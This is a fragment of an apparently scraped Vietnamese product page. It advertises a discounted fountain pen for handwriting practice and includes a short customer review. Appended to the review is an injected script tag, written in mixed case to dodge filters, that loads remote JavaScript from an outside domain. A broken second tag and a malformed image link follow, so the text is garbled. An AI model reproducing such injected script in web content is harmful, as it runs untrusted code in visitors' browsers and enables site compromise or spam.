 Giảm giá Bút máy siêu trơn luyện chữ đẹp Mực Sạch ngòi bút mảnh viết êm trơn. Sản phẩm đúng như hình rất ok sẽ ủng hộ shop. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 